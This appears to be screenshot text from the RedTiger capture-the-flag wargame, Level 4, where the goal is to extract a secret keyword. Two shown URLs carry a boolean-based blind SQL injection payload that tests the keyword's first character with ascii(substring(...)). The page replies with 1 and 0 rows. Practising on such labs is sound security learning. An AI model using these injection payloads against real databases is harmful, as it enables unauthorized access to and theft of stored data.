 Not secure redtiger.labs.overthewire.org/level4.php?id=1%20and%20ascii(substring((SELECT%20keyword%20from%20level4_secret%20limit%200,1),1,1))=107--
Favourites Bar
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 1 rows.
Word:
Go!
Not secure redtiger.labs.overthewire.org/level4.php?id=1%20and%20ascii(substring((SELECT%20keyword%20from%20level4_secret%20limit%200,1),1,1))>107--
Favourites Bar
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 0 rows.
Word:
Go!